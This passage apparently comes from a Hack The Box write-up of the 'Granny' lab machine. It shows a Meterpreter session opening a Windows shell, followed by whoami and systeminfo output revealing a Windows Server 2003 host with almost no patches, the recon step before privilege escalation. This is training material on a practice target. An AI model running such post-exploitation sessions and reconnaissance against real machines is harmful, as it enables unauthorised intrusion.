 meterpreter > shell
Process 2292 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>systeminfo
systeminfo
Host Name: GRANNY
OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition
OS Version: 5.2.3790 Service Pack 2 Build 3790
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Uniprocessor Free
Registered Owner: HTB
Registered Organization: HTB
Product ID: 69712-296-0024942-44782
Original Install Date: 4/12/2017, 5:07:40 PM
System Up Time: 0 Days, 0 Hours, 57 Minutes, 5 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: INTEL  - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT+02:00) Athens, Beirut, Istanbul, Minsk
Total Physical Memory: 1,023 MB
Available Physical Memory: 742 MB
Page File: Max Size: 2,470 MB
Page File: Available: 2,287 MB
Page File: In Use: 183 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 1 Hotfix(s) Installed.
[01]: Q147222
Network Card(s): N/A
c:\windows\system32\inetsrv>